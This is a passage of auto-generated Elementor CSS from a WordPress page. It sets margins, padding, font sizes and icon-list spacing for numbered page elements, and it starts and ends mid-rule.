0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-54468af img{width:55%;max-width:33%;}.elementor-59384 .elementor-element.elementor-element-93b167c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-93b167c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-93b167c .elementor-heading-title{font-size:13px;}.elementor-59384 .elementor-element.elementor-element-3740fd12 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-59384 .elementor-element.elementor-element-3740fd12{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7fd6845a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7fd6845a .elementor-heading-title{font-size:2.6em;}.elementor-59384 .elementor-element.elementor-element-2678b129 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2678b129{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2678b129 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-142d17e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-94ff378 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-94ff378 .elementor-heading-title{font-size:1.7em;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-59384 .elementor-element.elementor-element-3b716da3 .elementor-divider-separator{width:100%;}.elementor-59384 .elementor-element.elementor-element-3d0838e0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4dd5f1fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-59384 .elementor-element.elementor-element-7321aaf3:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-7321aaf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2022/11/pattern-circle-4-2.png");background-position:bottom center;background-repeat:no-repeat;}.elementor-59384 .elementor-element.elementor-element-7504c2c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-61c352a1 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-61c352a1 .elementor-heading-title{font-size:1.7em;}.elementor-59384 .elementor-element.elementor-element-302e8fcb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10f12e14 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10f12e14 .elementor-heading-title{font-size:1.7em;}.elementor-59384 .elementor-element.elementor-element-1a86f365{padding:0px 0px 3px 0px;}.elementor-59384 .elementor-element.elementor-element-5f4aabb0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5f4aabb0 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-52aa26b2 .elementor-heading-title{font-size:2.8em;}.elementor-59384 .elementor-element.elementor-element-43f0a4f > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-43f0a4f{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2fdcba5 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-937ebcc .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-3e42d15 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-1be7cca .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-24ce441 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-24ce441{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-24ce441 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-8063fbb > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-bda1ee7 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-a4f2542 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e42b77f > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-86c37d8 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-557183c .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-fa3f98e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-fa3f98e{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-fa3f98e .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-2684686 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-e7333d4 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-00cb6ba .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-fea3db2 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-2249521 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-2249521{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-2249521 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-26bc3b8 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-26bc3b8{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-59384 .elementor-element.elementor-element-0e941e3 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-afb1666 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4e2d71d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-6b73891 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-344f6a6 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-7e0e960 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-6cfa45b .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-b262175 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-445f54b .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-c32fe08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-0804b08 > .elementor-element-populated{margin:20px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-d7ecdce .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-2eaa2aa .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-4fcf0b9 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-52b33f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-f7af3a4{padding:20px 10px 50px 10px;}.elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-c2b83f6 > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-f273376 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-22cd203 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-a7256e2{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-268b219 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-268b219{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-5f63b12 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-0a5a677{font-size:1em;}.elementor-59384 .elementor-element.elementor-element-7fd20ec8 > .elementor-element-populated{border-width:2px 2px 2px 2px;}.elementor-59384 .elementor-element.elementor-element-169a8323 img{width:58%;}.elementor-59384 .elementor-element.elementor-element-62692a78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4f62b86d .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-522cd79b .elementor-heading-title{font-size:2.2em;}.elementor-59384 .elementor-element.elementor-element-36b07768 .elementor-heading-title{font-size:2.2em;}.elementor-59384 .elementor-element.elementor-element-10ac7c20 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-5b52353b > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-611a9e24 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-20e7e15d .elementor-heading-title{font-size:2.6em;letter-spacing:-1.5px;}.elementor-59384 .elementor-element.elementor-element-cdef725 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-252e87d{width:33%;}.elementor-widget-icon .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-e27eb69 > .elementor-widget-container{margin:0px 0px -13px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e27eb69 .elementor-icon{font-size:64px;}.elementor-59384 .elementor-element.elementor-element-e27eb69 .elementor-icon svg{height:64px;}.elementor-59384 .elementor-element.elementor-element-901b34a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-901b34a .elementor-heading-title{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-9a7af3d .elementor-heading-title{font-size:17px;}.elementor-59384 .elementor-element.elementor-element-5afaa8a .elementor-heading-title{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-363705e{width:33%;}.elementor-59384 .elementor-element.elementor-element-431a665 .elementor-icon{font-size:60px;}.elementor-59384 .elementor-element.elementor-element-431a665 .elementor-icon svg{height:60px;}.elementor-59384 .elementor-element.elementor-element-c6cbdb6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c6cbdb6 .elementor-heading-title{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-986fb2a .elementor-heading-title{font-size:17px;}.elementor-59384 .elementor-element.elementor-element-3094055 .elementor-heading-title{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-d3567cf{width:33%;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 .elementor-icon{font-size:93px;}.elementor-59384 .elementor-element.elementor-element-2d8dcd9 .elementor-icon svg{height:93px;}.elementor-59384 .elementor-element.elementor-element-c39d2e7 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c39d2e7 .elementor-heading-title{font-size:18px;}.elementor-59384 .elementor-element.elementor-element-7ee3632 .elementor-heading-title{font-size:17px;}.elementor-59384 .elementor-element.elementor-element-cda656e .elementor-heading-title{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-73bf63e7 .elementor-heading-title{font-size:1.6em;}.elementor-59384 .elementor-element.elementor-element-c182c87 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-52298f27 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-54e210e8 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-54e210e8 .elementor-heading-title{font-size:3.4em;}.elementor-59384 .elementor-element.elementor-element-75c8124a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-59384 .elementor-element.elementor-element-43ff5cac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{background-position:186px 562px;background-size:167px auto;}.elementor-59384 .elementor-element.elementor-element-9ac98c4, .elementor-59384 .elementor-element.elementor-element-9ac98c4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9ac98c4{margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-59384 .elementor-element.elementor-element-63fb79c > .elementor-widget-container{margin:20px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-63fb79c .elementor-heading-title{font-size:2.6em;}.elementor-59384 .elementor-element.elementor-element-55010a5{margin-top:10px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-5b288ed > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-856d131 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-856d131{text-align:center;}.elementor-59384 .elementor-element.elementor-element-856d131 .elementor-heading-title{font-size:1.2em;}.elementor-widget-video .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-video ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-video .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-c341528 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-28afd1d > .elementor-widget-container{margin:0px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-28afd1d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-28afd1d .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-a163602 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-a163602{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a163602 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-a673eb7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-a673eb7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a673eb7 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-3dd2512 > .elementor-widget-container{margin:0px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-3dd2512{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3dd2512 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-795a8bc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-795a8bc{text-align:center;}.elementor-59384 .elementor-element.elementor-element-795a8bc .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59384 .elementor-element.elementor-element-8a0f797 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-8a0f797{text-align:center;}.elementor-59384 .elementor-element.elementor-element-8a0f797 .elementor-heading-title{font-size:1.2em;}.elementor-widget-image-carousel .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-carousel ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-carousel .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-59384 .elementor-element.elementor-element-e6a978b{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-b94b218{--e-image-carousel-slides-to-show:1;}.elementor-59384 .elementor-element.elementor-element-b94b218 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-680dcaca{padding:0px 0px 3px 0px;}.elementor-59384 .elementor-element.elementor-element-35062b84 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-35062b84 .elementor-heading-title{font-size:1.2em;}.elementor-59384 .elementor-element.elementor-element-b12fb0a .elementor-heading-title{font-size:2.8em;}.elementor-59384 .elementor-element.elementor-element-1784db1 > .elementor-shape-top svg{width:calc(600% + 1.3px);height:28px;}.elementor-59384 .elementor-element.elementor-element-1784db1{padding:50px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-59384 .elementor-element.elementor-element-083b3c7 .elementor-heading-title{font-size:1.5em;}.elementor-59384 .elementor-element.elementor-element-f0c3dba .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-13bf97d .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-12c80fe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-ba3ba1b > .elementor-widget-container{padding:7px 0px 7px 0px;}.elementor-59384 .elementor-element.elementor-element-e12ab4e > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3acf80c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-465fad3 .elementor-heading-title{font-size:3em;}.elementor-59384 .elementor-element.elementor-element-c8bc4d9 .elementor-heading-title{font-size:1.3em;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf{--e-icon-list-icon-size:20px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-item > a{font-size:16px;}.elementor-59384 